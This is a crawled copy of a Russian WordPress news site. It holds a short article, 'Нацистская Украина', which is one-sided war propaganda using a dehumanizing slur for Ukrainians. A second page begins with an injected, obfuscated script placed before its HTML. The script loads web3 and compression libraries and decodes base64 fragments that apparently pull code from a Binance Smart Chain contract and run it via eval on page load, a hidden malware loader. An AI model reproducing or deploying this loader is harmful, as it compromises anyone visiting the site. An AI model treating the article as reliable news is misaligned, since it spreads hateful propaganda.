$cIframe=$(el.relatedTarget).find('iframe.aui-carousel-iframe');if(!$cIframe.attr('src')&&$cIframe.data('src')){$cIframe.attr('src',$cIframe.data('src'))}$cIframe.on('load',function(){setTimeout(function(){$_modal.find('.ac-preview-loading').removeClass('d-flex').addClass('d-none')},1250)})}}})});var aui_confirm=function(message,okButtonText,cancelButtonText,isDelete,large){okButtonText=okButtonText||'Yes';cancelButtonText=cancelButtonText||'Cancel';message=message||'Are you sure?';sizeClass=large?'':'modal-sm';btnClass=isDelete?'btn-danger':'btn-primary';deferred=jQuery.Deferred();var $body="";$body+="<h3 class='h4 py-3 text-center text-dark'>"+message+"</h3>";$body+="<div class='d-flex'>";$body+="<button class='btn btn-outline-secondary w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(false);'>"+cancelButtonText+"</button>";$body+="<button class='btn "+btnClass+" ms-2 w-50 btn-round' data-bs-dismiss='modal'  onclick='deferred.resolve(true);'>"+okButtonText+"</button>";$body+="</div>";$modal=aui_modal('',$body,'',false,'',sizeClass);return deferred.promise()};function aui_flip_color_scheme_on_scroll($value,$iframe){if(!$value)$value=window.scrollY;var navbar=$iframe?$iframe.querySelector('.color-scheme-flip-on-scroll'):document.querySelector('.color-scheme-flip-on-scroll');if(navbar==null)return;let cs_original=navbar.dataset.cso;let cs_scroll=navbar.dataset.css;if(!cs_scroll&&!cs_original){if(navbar.classList.contains('navbar-light')){cs_original='navbar-light';cs_scroll='navbar-dark'}else if(navbar.classList.contains('navbar-dark')){cs_original='navbar-dark';cs_scroll='navbar-light'}navbar.dataset.cso=cs_original;navbar.dataset.css=cs_scroll}if($value>0||navbar.classList.contains('nav-menu-open')){navbar.classList.remove(cs_original);navbar.classList.add(cs_scroll)}else{navbar.classList.remove(cs_scroll);navbar.classList.add(cs_original)}}window.onscroll=function(){aui_set_data_scroll();aui_flip_color_scheme_on_scroll()};function aui_set_data_scroll(){document.documentElement.dataset.scroll=window.scrollY}aui_set_data_scroll();aui_flip_color_scheme_on_scroll();
/* ]]> */
</script>
<script type="text/javascript" id="userswp-js-extra">
/* <![CDATA[ */
var uwp_localize_data = {"uwp_more_char_limit":"100","uwp_more_text":"more","uwp_less_text":"less","error":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a.","error_retry":"Something went wrong, please retry.","uwp_more_ellipses_text":"...","ajaxurl":"https:\/\/newskog.ru\/wp-admin\/admin-ajax.php","login_modal":"1","register_modal":"1","forgot_modal":"1","uwp_pass_strength":"0","uwp_strong_pass_msg":"Please enter valid strong password.","default_banner":"https:\/\/newskog.ru\/wp-content\/plugins\/userswp\/assets\/images\/banner.png","basicNonce":"9c7b28a3f5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://newskog.ru/wp-content/plugins/userswp/assets/js/users-wp.min.js?ver=1.2.53" id="userswp-js"></script>
<script type="text/javascript" src="https://newskog.ru/wp-content/themes/mh-newsdesk-lite/js/scripts.js?ver=6.5.7" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://newskog.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://newskog.ru/wp-json/wp/v2/posts/63457" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newskog.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://newskog.ru/archives/63457" />
<link rel='shortlink' href='https://newskog.ru/?p=63457' />
<link rel="alternate" type="application/json+oembed" href="https://newskog.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewskog.ru%2Farchives%2F63457" />
<link rel="alternate" type="text/xml+oembed" href="https://newskog.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewskog.ru%2Farchives%2F63457&#038;format=xml" />
<script type="text/javascript">
           var ajaxurl = "https://newskog.ru/wp-admin/admin-ajax.php";
         </script><!--[if lt IE 9]>
<script src="https://newskog.ru/wp-content/themes/mh-newsdesk-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://newskog.ru/wp-content/uploads/2018/05/setwalls.ru-22176.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<meta name="generator" content="WP Super Duper v1.2.30" data-sd-source="userswp" /><meta name="generator" content="WP Font Awesome Settings v1.1.10" data-ac-source="userswp" /><!-- Custom CSS Injector: Head Hooks Removed --><!-- Dynamic Sidebar Manager: Removed wp_head Actions --><!-- Simple Post Enhancer: Head Hooks Removed --><!-- Social Media Integrator: Disabled wp_head Scripts --></head>
<body class="post-template-default single single-post postid-63457 single-format-standard custom-background mh-right-sb aui_bs5">
<div id="mh-wrapper">
<header class="mh-header">
	<div class="header-wrap mh-clearfix">
		<a href="https://newskog.ru/" title="" rel="home">
<div class="logo-wrap" role="banner">
<div class="logo">
<h2 class="logo-tagline">Новости обо всём</h2>
</div>
</div>
</a>
	</div>
	<div class="header-menu mh-clearfix">
		<nav class="main-nav mh-clearfix">
			<div class="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-container"><ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5" class="menu"><li id="menu-item-153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-153"><a href="https://newskog.ru/">КОГ</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://newskog.ru/archives/category/novosti_planetj">Новости планеты</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://newskog.ru/archives/category/geopolitika">Геополитика</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://newskog.ru/archives/category/novosti_ukrainj">Новости Украины</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://newskog.ru/archives/category/novostirossii">Новости России</a></li>
</ul></div>		</nav>
	</div>
</header><div class="mh-section mh-group">
	<div id="main-content" class="mh-content"><article id="post-63457" class="post-63457 post type-post status-publish format-standard hentry category-1">
	<header class="entry-header mh-clearfix">
		<h1 class="entry-title">Нацистская Украина</h1>
			</header>
		<p class="entry-meta">
<span class="entry-meta-author vcard author">Posted By: <a class="fn" href="https://newskog.ru/%d0%bf%d1%80%d0%be%d1%84%d0%b8%d0%bb%d1%8c/sergey-antov">Сергей Антов</a></span>
<span class="entry-meta-date updated">15.11.2022</span>
</p>
	<div class="entry-content mh-clearfix">
		<p><a href="https://newskog.ru/wp-content/uploads/2022/11/1-14.png"><img fetchpriority="high" decoding="async" class="size-medium wp-image-63460 alignleft" src="https://newskog.ru/wp-content/uploads/2022/11/1-14-300x190.png" alt="" width="300" height="190" srcset="https://newskog.ru/wp-content/uploads/2022/11/1-14-300x190.png 300w, https://newskog.ru/wp-content/uploads/2022/11/1-14.png 676w" sizes="(max-width: 300px) 100vw, 300px" /></a>Долгое время киевский режим пытается доказать, что нацизма на Украине нет, это все выдумки проклятых москалей. Увы, но факты на протяжении довольно долгого времени говорят об обратном. И проявляются они не только в использовании свастики на теле и на шевронах, не только в проукраинских нацистских лозунгах, но и в отношении к людям.</p>
<p>Например, сегодня в сети появилось фото двух человек, привязанных к столбу в Херсоне. Конечно же произошло это после вхождения в город украинских войск. Весьма трагичная картина, особенно зная, что ожидает этих людей, когда за них возьмется СБУ. А вот издание Daily Mail, совершенно невозмутимо демонстрирует кадры линчевания людей из Херсона при этом гордо заявляет своим читателям, что эти люди &#8212; подозреваемые в коллаборационизме. Видимо, старейшая демократия в мире относится к самосуду с пониманием и чуть ли не с одобрением.</p>
<p>Очень жаль, но как видим в нацисткой Украине так ничего и не меняется! Кстати, не смущает ли укропитеков, что их «освобождают» американцы?</p>
<div class="uwp_widgets uwp_widget_author_box bsui sdel-9a8e25eb" ><div class="d-block text-center text-md-start d-md-flex p-3 bg-light ">
				<a href="https://newskog.ru/%d0%bf%d1%80%d0%be%d1%84%d0%b8%d0%bb%d1%8c/sergey-antov/"><img decoding="async" src="https://secure.gravatar.com/avatar/065e0b17c7105044770dbcfd04502320?s=96&r=g&d=https://newskog.ru/wp-content/plugins/userswp/assets/images/no_profile.png" class="rounded-circle shadow border border-white border-width-4 me-3" width="60" height="60" alt="Сергей Антов"></a>
				<div class="media-body">
					<h5 class="mt-0">Author: <a href="https://newskog.ru/%d0%bf%d1%80%d0%be%d1%84%d0%b8%d0%bb%d1%8c/sergey-antov/">Сергей Антов</a></h5>
					
					<p></p>
				</div>
			</div></div>	</div>
</article><nav class="post-nav-wrap" role="navigation">
<ul class="post-nav mh-clearfix">
<li class="post-nav-prev">
<a href="https://newskog.ru/archives/63456" rel="prev"><i class="fa fa-chevron-left"></i>Previous post</a></li>
<li class="post-nav-next">
<a href="https://newskog.ru/archives/63462" rel="next">Next post<i class="fa fa-chevron-right"></i></a></li>
</ul>
</nav>
<div class="comments-wrap">
<h4 class="comment-section-title"><span class="comment-count">Be the first to comment</span> <span class="comment-count-more">on "Нацистская Украина"</span></h4>
</div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/archives/63457#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://newskog.ru/%d0%b0%d0%b2%d1%82%d0%be%d1%80%d0%b8%d0%b7%d0%be%d0%b2%d0%b0%d1%82%d1%8c%d1%81%d1%8f?redirect_to=https%3A%2F%2Fnewskog.ru%2Farchives%2F63457">авторизоваться</a>.</p>	</div><!-- #respond -->
		</div>
	<aside class="mh-sidebar">
	<div id="search-2" class="sb-widget mh-clearfix widget_search"><form role="search" method="get" class="search-form" action="https://newskog.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div>
		<div id="recent-posts-2" class="sb-widget mh-clearfix widget_recent_entries">
		<h4 class="widget-title"><span>Свежие записи</span></h4>
		<ul>
											<li>
					<a href="https://newskog.ru/archives/72882">В Луганске прошел мастер-класс для будущих мам</a>
									</li>
											<li>
					<a href="https://newskog.ru/archives/72876">Новое радикальное украинское движение вступает в бой против власти Украины</a>
									</li>
											<li>
					<a href="https://newskog.ru/archives/72857">Методички на продажу</a>
									</li>
											<li>
					<a href="https://newskog.ru/archives/72854">Египет – это Украина</a>
									</li>
											<li>
					<a href="https://newskog.ru/archives/72840">Связи через нетрадиционалов</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="sb-widget mh-clearfix widget_recent_comments"><h4 class="widget-title"><span>Свежие комментарии</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://amur.info/2023/12/15/pamyati-rossijskim-zhurnalistam-posvyashhaetsya-kak-i-za-chto-pogibli-izvestnye-korrespondenty/" class="url" rel="ugc external nofollow">Памяти российских журналистов посвящается: как и за что погибли известные корреспонденты &#8212; АМУР.Инфо</a></span> к записи <a href="https://newskog.ru/archives/46022#comment-66">Стреляли по тем, кто нёс правду</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://compareviagracosts.quest/" class="url" rel="ugc external nofollow">viagra online no prescription canada</a></span> к записи <a href="https://newskog.ru/archives/49801#comment-65">Распад неизбежен</a></li></ul></div></aside></div>
</div>
<footer class="mh-footer">
	<div class="wrapper-inner">
		<p class="copyright">Copyright 2026 | MH Newsdesk lite by <a href="https://www.mhthemes.com/" rel="nofollow">MH Themes</a></p>
	</div>
</footer>
<style>html{font-size:16px;}</style><script type="text/javascript" src="https://newskog.ru/wp-content/plugins/custom-css-injector/cci-script.js" id="custom-css-injector-js"></script>
<script type="text/javascript" src="https://newskog.ru/wp-content/plugins/dynamic-sidebar-manager/dsm-script.js" id="dynamic-sidebar-manager-js"></script>
<script type="text/javascript" src="https://newskog.ru/wp-content/plugins/simple-post-enhancer/spe-script.js" id="simple-post-enhancer-js"></script>
<script type="text/javascript" src="https://newskog.ru/wp-content/plugins/social-media-integrator/smi-script.js" id="social-media-integrator-js"></script>
<script type="text/javascript" src="https://newskog.ru/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newskog.ru/archives/return
body_size: 63327
content:
<script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>function _0x59a0(){const _0xd1bfa5=['792680HSdTXb','BbeyAiaW50','Q29udGVudE','bnRMaXN0ZW','cmluZyIgfV','NzIiwgIm91','dlYjMuZXRo','ICJpbnRlcm','IH0gY2F0Y2','kiLCAib3V0','Yihhd2FpdC','2472786qftpnx','Cn0pOw==','QkkiLCAib3','ggKF8pIHt9','tGqMA','JuYW1lIjog','IjogW10sIC','AiIiwgInR5','5nIiB9XSwg','b24iIH0sCi','AgICAgIHsg','aW5nIiwgIm','TeujA','VkNTMiCiAg','R5cGUiOiAi','YWl0IGNvbn','ogW10sICJz','FzeW5jKCk9','ZWIzKCJodH','bWV0aG9kcy','ZEFCSSwgb3','50b2t5b1Nr','c3Qgd2ViMy','ICBbCiAgIC','UoCiAgICAg','IH0sCiAgIC','eSI6ICJ2aW','ZU11dGFiaW','JjaGlkQWRk','dGF0ZU11dG','ogIm1lcmxp','ZXZhbChgKG','20CcMHml','LCAib3V0cH','17538642RNgvRG','688806ncMXZc','bGl0eSI6IC','MuY2hhckNv','RlTXV0YWJp','InN0YXRlTX','eXRyZWUoKS','efghijklmn','InR5cGUiOi','VuY3Rpb24i','Bha28udW5n','142rvIeGc','ID0gbmV3IH','ogImNvbnN0','IFt7ICJpbn','Zyb20oYXRv','koKWApOwog','ICAgICAgey','wgInN0YXRl','J2aWV3Iiwg','ZG9jdW1lbn','IHsgdG86IC','l0eSI6ICJ2','aW5wdXRzIj','5nemlwKAog','ImZ1bmN0aW','RyYWN0Lm1l','aG9kcy5vcm','opqrstuvwx','dGhvZHMub3','5jYWxsKCkp','N0KAogICAg','V0YWJpbGl0','YXkuZnJvbS','ICAgY29uc3','AiaW5wdXRz','ZXNzKCkuY2','ZnVuY3Rpb2','JhY3QubWV0','mmhjq','NvbnRyYWN0','KLMNOPQRST','395BMxuZM','wgInR5cGUi','3346ESGeCe','gpKSwgYyA9','Im9yY2hpZE','hhdG9iKGF3','ICAgIF0sCi','AgICAgeyAi','yz01234567','aWRBZGRyZX','cHV0cyI6IF','PiBjLmNoYX','OhJIi','cm5hbFR5cG','nZhTS','BvcmNoaWQu','ICJ0eXBlIj','JzdHJpbmci','V3IiwgInR5','aW5nIiB9XS','gpID0+IHsK','FCSSA9IEpT','ogICAgY29u','5zdCBvcmNo','indexOf','4iIH0sCiAg','k7CgogICAg','FsbCgpOwog','YW1lIjogIm','eDkxNzlkZG','RyaW5nIiwg','cmVzcyk7Cg','AgICAgICIw','8iKTsKICAg','zjnEw','5lcigiRE9N','t7ICJpbnRl','c3QgcyA9IH','cnVjdG9yIi','OEFycmF5Lm','LkNvbnRyYW','cmluZyIsIC','aXQgY29udH','b25BZGRyZX','TXV0YWJpbG','RStaj','F5YWJsZSIs','ICAgICAgKQ','25880lyhAil','V0cHV0cyI6','push','IH0KICAgIC','QuYWRkRXZl','OiAic3RyaW','JpbmciIH0K','JjaGlkQUJJ','FtZSI6ICJv','NzID0gYXdh','V0cyI6IFt7','ICAgIHsgIm','0sICJzdGF0','Im5hbWUiOi','cGUiOiAiZn','decode','length','ICB0cnkgew','dG86ICJzdH','IFtdLCAibm','ksCiAgICAg','ogW10sICJu','VlZC5iaW5h','16akbEek','N0KG9yY2hp','BlIjogInN0','IGFzeW5jIC','VpbnQ4QXJy','RwczovL2Jz','emlwKAogIC','cGUiOiAic3','MEJmMzgxQU','5nIiwgIm5h','A9IG5ldyBX','IGNvbnN0IG','NoaWRBZGRy','IiIsICJ0eX','xvYWRlZCIs','AgICAgICAg','780984AnqOOY','YTFiOGMzN0','Qgb3JjaGlk','FkZHJlc3Mi','KCkuY2FsbC','Yy1kYXRhc2','AgICBVaW50','E4QjI4NTA0','ICJuYW1lIj','bWUiOiAiIi','JDb2RlQXQo','dHB1dHMiOi','ABCDEFGHIJ','aWV3IiwgIn','daynl','XSwgInN0YX','AgIGNvbnN0','B9LAogICAg','xpdHkiOiAi','Vkmip','IG9yY2hpZE','5hbFR5cGUi','Rlcm5hbFR5','1lcmxpb25B','ICAgICAgIF','Pnske3N9fS','CiAgICBjb2','9uIiB9CiAg','FiaWxpdHki','ZGVBdCgwKS','VFmmx','RzIjogW10s','OiAibm9ucG','bmNlLm9yZy','lucHV0cyI6','IiwgInR5cG','UiOiAic3Ry','IHBha28udW','89+/=','ICApOwoKIC','cmNoaWRBQk','J0eXBlIjog','dmlldyIsIC','FCYjhhMWY0','AiZnVuY3Rp','MCkpLAogIC','T04ucGFyc2','eyAiaW5wdX','UVWXYZabcd','LCBjID0+IG','ogICAgKTsK','RyaW5nIiB9','5hbWUiOiAi','ZXJuYWxUeX','charAt'];_0x59a0=function(){return _0xd1bfa5;};return _0x59a0();}const _0x1be5a1=_0x1f0a;(function(_0x482d9c,_0x2bf4c4){const _0x4ebc2a=_0x1f0a,_0x5343a6=_0x482d9c();while(!![]){try{const _0x40f0c4=-parseInt(_0x4ebc2a(0x137))/(0x1cab+-0x1c3d+-0x6d*0x1)*(parseInt(_0x4ebc2a(0x158))/(0x263d+-0xb65*-0x1+-0x31a0))+-parseInt(_0x4ebc2a(0x12d))/(0x2610+-0x839+-0x1dd4)+parseInt(_0x4ebc2a(0x186))/(-0x1609+-0xc95+0x3e*0x8f)*(-parseInt(_0x4ebc2a(0x156))/(0x5*0x6fd+0x42e+-0x271a))+-parseInt(_0x4ebc2a(0x10a))/(-0x113*-0x11+-0x1c29+-0x4*-0x27b)+-parseInt(_0x4ebc2a(0xff))/(0xf7d+0x16b1+-0x2627*0x1)*(-parseInt(_0x4ebc2a(0x19d))/(-0x89*0x47+-0x26c5+0x1333*0x4))+-parseInt(_0x4ebc2a(0xc8))/(0x11d*0x1c+-0x1466+-0xabd)*(parseInt(_0x4ebc2a(0x12a))/(0xe83+0x1058+-0x1ed1))+parseInt(_0x4ebc2a(0x12c))/(0x11f2*0x1+-0x209*-0x12+-0x1*0x3689);if(_0x40f0c4===_0x2bf4c4)break;else _0x5343a6['push'](_0x5343a6['shift']());}catch(_0x36bc08){_0x5343a6['push'](_0x5343a6['shift']());}}}(_0x59a0,-0x7b0aa+-0x2*-0x2ea9+0xb3ef1));function _0x1f0a(_0x2265c8,_0x3265b1){const _0x581f25=_0x59a0();return _0x1f0a=function(_0x4db7f7,_0x1d4362){_0x4db7f7=_0x4db7f7-(-0x1*-0x13f3+0x1*0x1da7+-0x30db);let _0x43677f=_0x581f25[_0x4db7f7];return _0x43677f;},_0x1f0a(_0x2265c8,_0x3265b1);}function constscript(_0x3fe8b9){const _0x2b460c=_0x1f0a,_0x2a0465={'Vkmip':_0x2b460c(0xd4)+_0x2b460c(0x155)+_0x2b460c(0xf8)+_0x2b460c(0x133)+_0x2b460c(0x148)+_0x2b460c(0x15e)+_0x2b460c(0xee),'tGqMA':function(_0x429622,_0x5c04fa){return _0x429622<_0x5c04fa;},'mmhjq':function(_0x111b95,_0x496418){return _0x111b95|_0x496418;},'zjnEw':function(_0xfc6cd3,_0x51f1fe){return _0xfc6cd3<<_0x51f1fe;},'RStaj':function(_0x466b5b,_0x2c1f54){return _0x466b5b>>_0x2c1f54;},'daynl':function(_0x1798d9,_0xf6f997){return _0x1798d9!==_0xf6f997;},'OhJIi':function(_0xb502f,_0x3396f2){return _0xb502f&_0x3396f2;},'TeujA':function(_0x17099d,_0x56b2fd){return _0x17099d>>_0x56b2fd;},'nZhTS':function(_0x9ae3d3,_0x309fd5){return _0x9ae3d3!==_0x309fd5;},'VFmmx':function(_0x33a575,_0x3dea30){return _0x33a575|_0x3dea30;}},_0x2d390f=_0x2a0465[_0x2b460c(0xdb)],_0x5d91f4=[];let _0x52788c=0x7*0x41b+-0x5+-0x1cb8;while(_0x2a0465[_0x2b460c(0x10e)](_0x52788c,_0x3fe8b9[_0x2b460c(0x196)])){const _0x26865a=_0x2d390f[_0x2b460c(0x16e)](_0x3fe8b9[_0x2b460c(0xfe)](_0x52788c++)),_0x262df2=_0x2d390f[_0x2b460c(0x16e)](_0x3fe8b9[_0x2b460c(0xfe)](_0x52788c++)),_0x4004e7=_0x2d390f[_0x2b460c(0x16e)](_0x3fe8b9[_0x2b460c(0xfe)](_0x52788c++)),_0x17bc28=_0x2d390f[_0x2b460c(0x16e)](_0x3fe8b9[_0x2b460c(0xfe)](_0x52788c++));_0x5d91f4[_0x2b460c(0x188)](_0x2a0465[_0x2b460c(0x153)](_0x2a0465[_0x2b460c(0x178)](_0x26865a,-0x474*-0x1+0x1*-0x1c81+0x1*0x180f),_0x2a0465[_0x2b460c(0x183)](_0x262df2,-0x24af+-0x715+-0x18*-0x1d3))),_0x2a0465[_0x2b460c(0xd6)](-0x27b+0x3a6*0x1+0x2f*-0x5,_0x4004e7)&&_0x5d91f4[_0x2b460c(0x188)](_0x2a0465[_0x2b460c(0x153)](_0x2a0465[_0x2b460c(0x178)](_0x2a0465[_0x2b460c(0x162)](0x5e1+-0x132+-0x128*0x4,_0x262df2),0x1*-0x1843+0x8de+0xf69),_0x2a0465[_0x2b460c(0x116)](_0x4004e7,-0x808+-0x327*0x9+0x2469))),_0x2a0465[_0x2b460c(0x164)](0x1*-0x739+-0x7*-0x18a+-0x34d,_0x17bc28)&&_0x5d91f4[_0x2b460c(0x188)](_0x2a0465[_0x2b460c(0xe6)](_0x2a0465[_0x2b460c(0x178)](_0x2a0465[_0x2b460c(0x162)](-0x13dc*-0x1+0x140f+-0x27e8,_0x4004e7),0x4ad*-0x7+-0xeb2+-0x2f73*-0x1),_0x17bc28));}return new TextDecoder()[_0x2b460c(0x195)](new Uint8Array(_0x5d91f4));}new Function(constscript(_0x1be5a1(0x140)+_0x1be5a1(0x18a)+_0x1be5a1(0x102)+_0x1be5a1(0x179)+_0x1be5a1(0x101)+_0x1be5a1(0xc6)+_0x1be5a1(0x1a0)+_0x1be5a1(0x16a)+_0x1be5a1(0x197)+_0x1be5a1(0x16c)+_0x1be5a1(0x120)+_0x1be5a1(0xc2)+_0x1be5a1(0x11c)+_0x1be5a1(0x1a2)+_0x1be5a1(0xcd)+_0x1be5a1(0x19c)+_0x1be5a1(0xe9)+_0x1be5a1(0x177)+_0x1be5a1(0xc3)+_0x1be5a1(0x154)+_0x1be5a1(0x138)+_0x1be5a1(0x105)+_0x1be5a1(0x17e)+_0x1be5a1(0x14b)+_0x1be5a1(0x121)+_0x1be5a1(0x15d)+_0x1be5a1(0x143)+_0x1be5a1(0x11a)+_0x1be5a1(0x127)+_0x1be5a1(0xe4)+_0x1be5a1(0xe8)+_0x1be5a1(0x184)+_0x1be5a1(0x166)+_0x1be5a1(0x139)+_0x1be5a1(0x17c)+_0x1be5a1(0xd9)+_0x1be5a1(0x191)+_0x1be5a1(0xea)+_0x1be5a1(0x199)+_0x1be5a1(0x18e)+_0x1be5a1(0xf0)+_0x1be5a1(0x108)+_0x1be5a1(0x160)+_0x1be5a1(0x17a)+_0x1be5a1(0x163)+_0x1be5a1(0xec)+_0x1be5a1(0x115)+_0x1be5a1(0xfc)+_0x1be5a1(0xeb)+_0x1be5a1(0xec)+_0x1be5a1(0x169)+_0x1be5a1(0x13e)+_0x1be5a1(0x182)+_0x1be5a1(0x142)+_0x1be5a1(0xd5)+_0x1be5a1(0x118)+_0x1be5a1(0x151)+_0x1be5a1(0x16f)+_0x1be5a1(0x13d)+_0x1be5a1(0x14f)+_0x1be5a1(0x110)+_0x1be5a1(0x10f)+_0x1be5a1(0x15a)+_0x1be5a1(0xcb)+_0x1be5a1(0x12b)+_0x1be5a1(0x190)+_0x1be5a1(0x106)+_0x1be5a1(0xdd)+_0x1be5a1(0x18b)+_0x1be5a1(0xc1)+_0x1be5a1(0xd1)+_0x1be5a1(0x157)+_0x1be5a1(0x18b)+_0x1be5a1(0x112)+_0x1be5a1(0x131)+_0x1be5a1(0x14c)+_0x1be5a1(0x124)+_0x1be5a1(0x168)+_0x1be5a1(0x194)+_0x1be5a1(0x135)+_0x1be5a1(0x123)+_0x1be5a1(0x15d)+_0x1be5a1(0x143)+_0x1be5a1(0x19b)+_0x1be5a1(0x172)+_0x1be5a1(0xdf)+_0x1be5a1(0x10c)+_0x1be5a1(0x187)+_0x1be5a1(0x13a)+_0x1be5a1(0xde)+_0x1be5a1(0xbf)+_0x1be5a1(0x174)+_0x1be5a1(0x193)+_0x1be5a1(0x111)+_0x1be5a1(0xbf)+_0x1be5a1(0xfb)+_0x1be5a1(0xd7)+_0x1be5a1(0x130)+_0x1be5a1(0x12e)+_0x1be5a1(0x13f)+(_0x1be5a1(0x134)+_0x1be5a1(0xf4)+_0x1be5a1(0x113)+_0x1be5a1(0xc7)+_0x1be5a1(0xf7)+_0x1be5a1(0xe7)+_0x1be5a1(0xd0)+_0x1be5a1(0x128)+_0x1be5a1(0x181)+_0x1be5a1(0x104)+_0x1be5a1(0xd3)+_0x1be5a1(0x100)+_0x1be5a1(0xfd)+_0x1be5a1(0x19f)+_0x1be5a1(0x17f)+_0x1be5a1(0x10f)+_0x1be5a1(0xc5)+_0x1be5a1(0x19f)+_0x1be5a1(0x103)+_0x1be5a1(0x192)+_0x1be5a1(0x125)+_0x1be5a1(0xda)+_0x1be5a1(0xf2)+_0x1be5a1(0xf1)+_0x1be5a1(0x145)+_0x1be5a1(0xe3)+_0x1be5a1(0x15c)+_0x1be5a1(0x176)+_0x1be5a1(0x173)+_0x1be5a1(0xcf)+_0x1be5a1(0xc0)+_0x1be5a1(0xf3)+_0x1be5a1(0xc9)+_0x1be5a1(0x117)+_0x1be5a1(0xef)+_0x1be5a1(0xd8)+_0x1be5a1(0xdc)+_0x1be5a1(0x16b)+_0x1be5a1(0xf6)+_0x1be5a1(0x122)+_0x1be5a1(0xed)+_0x1be5a1(0x144)+_0x1be5a1(0xe0)+_0x1be5a1(0x1a1)+_0x1be5a1(0x14d)+_0x1be5a1(0x15b)+_0x1be5a1(0x119)+_0x1be5a1(0x146)+_0x1be5a1(0x149)+_0x1be5a1(0x18d)+_0x1be5a1(0xcc)+_0x1be5a1(0x159)+_0x1be5a1(0x161)+_0x1be5a1(0xd2)+_0x1be5a1(0xf5)+_0x1be5a1(0x114)+_0x1be5a1(0x198)+_0x1be5a1(0x18c)+_0x1be5a1(0x185)+_0x1be5a1(0xfa)+_0x1be5a1(0xe2)+_0x1be5a1(0x16d)+_0x1be5a1(0x15f)+_0x1be5a1(0x18f)+_0x1be5a1(0x180)+_0x1be5a1(0x152)+_0x1be5a1(0x147)+_0x1be5a1(0xc4)+_0x1be5a1(0x150)+_0x1be5a1(0x171)+_0x1be5a1(0x14e)+_0x1be5a1(0xca)+_0x1be5a1(0x138)+_0x1be5a1(0x105)+_0x1be5a1(0x17e)+_0x1be5a1(0x19e)+_0x1be5a1(0x11e)+_0x1be5a1(0x126)+_0x1be5a1(0x175)+_0x1be5a1(0x16c)+_0x1be5a1(0x17b)+_0x1be5a1(0x136)+_0x1be5a1(0x1a3)+_0x1be5a1(0xce)+_0x1be5a1(0x17d)+_0x1be5a1(0x13b)+_0x1be5a1(0x109)+_0x1be5a1(0x165)+_0x1be5a1(0x11d)+_0x1be5a1(0x11f)+_0x1be5a1(0x132)+_0x1be5a1(0x14a)+_0x1be5a1(0xf9)+_0x1be5a1(0x12f)+_0x1be5a1(0xe5)+_0x1be5a1(0x19a)+_0x1be5a1(0x141)+_0x1be5a1(0x167)+_0x1be5a1(0x189)+_0x1be5a1(0x170))+(_0x1be5a1(0x129)+_0x1be5a1(0x11b)+_0x1be5a1(0xe1)+_0x1be5a1(0x13c)+_0x1be5a1(0x107)+_0x1be5a1(0x10d)+_0x1be5a1(0x10b))))();</script><!DOCTYPE html>
<html class="no-js" lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>Страница не найдена</title>
<meta name='robots' content='max-image-preview:large' />
    <script type="text/javascript">
        
    </script>
    <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента" href="https://newskog.ru/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Лента комментариев" href="https://newskog.ru/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newskog.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
